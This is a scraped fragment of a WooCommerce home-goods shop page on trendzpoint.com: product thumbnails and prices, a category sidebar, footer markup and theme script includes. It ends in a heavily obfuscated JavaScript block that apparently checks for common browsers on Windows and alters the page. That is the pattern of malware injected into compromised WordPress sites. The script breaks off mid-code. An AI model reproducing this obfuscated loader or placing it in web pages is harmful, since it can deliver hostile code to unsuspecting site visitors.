	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;5.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.99.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/silicone-door-stopper-self-adhesive-anti-bump-door-holder/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2024/03/Mute-Non-punch-Silicone-Door-Stopper-Touch-Toilet-Wall-Absorption-Door-Plug-Anti-bump-Door-Holder-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Mute Non-punch Silicone Door Stopper Touch Toilet Wall Absorption Door Plug Anti-bump Door Holder Gear Gate Resistance Door Stop" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2024/03/Mute-Non-punch-Silicone-Door-Stopper-Touch-Toilet-Wall-Absorption-Door-Plug-Anti-bump-Door-Holder-300x300.webp 300w, https://trendzpoint.com/wp-content/uploads/2024/03/Mute-Non-punch-Silicone-Door-Stopper-Touch-Toilet-Wall-Absorption-Door-Plug-Anti-bump-Door-Holder-150x150.webp 150w, https://trendzpoint.com/wp-content/uploads/2024/03/Mute-Non-punch-Silicone-Door-Stopper-Touch-Toilet-Wall-Absorption-Door-Plug-Anti-bump-Door-Holder-100x100.webp 100w, https://trendzpoint.com/wp-content/uploads/2024/03/Mute-Non-punch-Silicone-Door-Stopper-Touch-Toilet-Wall-Absorption-Door-Plug-Anti-bump-Door-Holder.webp 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Mute Non-punch Silicone Door Stopper Touch Toilet Wall Absorption Door Plug Anti-bump Door Holder Gear Gate Resistance Door Stop</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.46</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.46.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/door-seal-strip-sound-proof-door-bottom-seal-strip/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/radiant-door-dust-air-sound-stopper-for-home-size-36-brown-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Radiant Door Dust Air Sound Stopper for Home (Size-36), Brown" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2023/03/radiant-door-dust-air-sound-stopper-for-home-size-36-brown-300x300.jpg 300w, https://trendzpoint.com/wp-content/uploads/2023/03/radiant-door-dust-air-sound-stopper-for-home-size-36-brown-150x150.jpg 150w, https://trendzpoint.com/wp-content/uploads/2023/03/radiant-door-dust-air-sound-stopper-for-home-size-36-brown-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Door Seal Strip Sound Proof Door Bottom Seal Strip</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.97</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;11.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;0.69.</span>
	</li>
</ul></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="title">Product categories</div><ul class="product-categories"><li class="cat-item cat-item-68"><a href="https://trendzpoint.com/product-category/home/bathroom-fixtures/accessories-bathroom-fixtures/">Accessories</a></li>
<li class="cat-item cat-item-69"><a href="https://trendzpoint.com/product-category/home/humidifier/">Humidifier</a></li>
<li class="cat-item cat-item-76"><a href="https://trendzpoint.com/product-category/home/storage-organizers/">Storage &amp; Organizers</a></li>
<li class="cat-item cat-item-77"><a href="https://trendzpoint.com/product-category/home/home-gadgets/">Home Gadgets</a></li>
<li class="cat-item cat-item-78"><a href="https://trendzpoint.com/product-category/home/appliances/">Appliances</a></li>
<li class="cat-item cat-item-79"><a href="https://trendzpoint.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
<li class="cat-item cat-item-80"><a href="https://trendzpoint.com/product-category/beauty-personal-care/electronics/">Electronics</a></li>
<li class="cat-item cat-item-56 current-cat-parent"><a href="https://trendzpoint.com/product-category/home/">Home</a></li>
<li class="cat-item cat-item-81"><a href="https://trendzpoint.com/product-category/home/kitchen/">Kitchen</a></li>
<li class="cat-item cat-item-58"><a href="https://trendzpoint.com/product-category/home/accessories/">Accessories</a></li>
<li class="cat-item cat-item-82"><a href="https://trendzpoint.com/product-category/home/kitchen/holders-racks/">Holders &amp; Racks</a></li>
<li class="cat-item cat-item-65"><a href="https://trendzpoint.com/product-category/home/bathroom-fixtures/">Bathroom Fixtures</a></li>
<li class="cat-item cat-item-83"><a href="https://trendzpoint.com/product-category/home/tools/">Tools</a></li>
<li class="cat-item cat-item-67"><a href="https://trendzpoint.com/product-category/home/lights/">Lights</a></li>
</ul></div>	        
</aside>            <!-- /Sidebar -->
         

    </div>
</div>
<!-- /CONTENT -->

  
			
		
	 				<div class="footer-bottom dark_style">
							<style scoped>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style scoped>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">Copyright 2023 Trendzpoint.com</span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        });</script>    <div id="logo_mobile_wrapper"><a href="https://trendzpoint.com" class="logo_image_mobile"><img data-src="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-Point-logo-dark.webp" alt="Trendz Point" width="160" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/50;" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #f3f3f3;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://trendzpoint.com"><img id="mobpanelimg" data-src="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-Point-logo-dark.webp" alt="Logo" width="150" height="45" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/45;" /></a></div></div></div>    
    <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(window).scroll(function(){
       if (jQuery(this).scrollTop() > 500) {
          jQuery('#topcontrol').addClass('scrollvisible');
       } else {
          jQuery('#topcontrol').removeClass('scrollvisible');
       }
});    
});</script> 
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://trendzpoint.com/">
	<input type="text" name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='341888707' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value=''>All categories</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal Care</option>
	<option class="level-0" value="home">Home</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/trendzpoint.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home","@id":"https:\/\/trendzpoint.com\/product-category\/home\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gardening","@id":"https:\/\/trendzpoint.com\/product-category\/home\/gardening\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhniceselect-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/niceselect.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhcarousel-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/carousel.css?ver=1748614744' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trendzpoint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/inview.js?ver=1748614743" id="rhinview-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=1748614743" id="rhpgwmodal-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/unveil.js?ver=1748614743" id="rhunveil-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1748614743" id="rhhoverintent-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/countdown.js?ver=1748614743" id="rhcountdown-js" defer></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","nonce":"e3aaa3a289","hotnonce":"e1a2c0deb5","wishnonce":"91207fa7cf","searchnonce":"1790aedad0","filternonce":"b5eff45818","rating_tabs_id":"a6f12228b9","max_temp":"10","min_temp":"-10","helpnotnonce":"20173d19dd"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/custom.js?ver=1748614743" id="rehub-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=1748614743" id="rehubajaxsearch-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=1748614743" id="rhajaxaddtocart-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/quantity.js?ver=1748614743" id="rhquantity-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/niceselect.js?ver=1748614743" id="rhniceselect-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-content/themes/rehub-theme/js/owl.carousel.min.js?ver=2.3.1" id="owlcarousel-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/owlinit.js?ver=1748614744" id="owlinit-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1748614743" id="rhwoodropcat-js" defer></script>
    <script type="rocketlazyloadscript">
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return 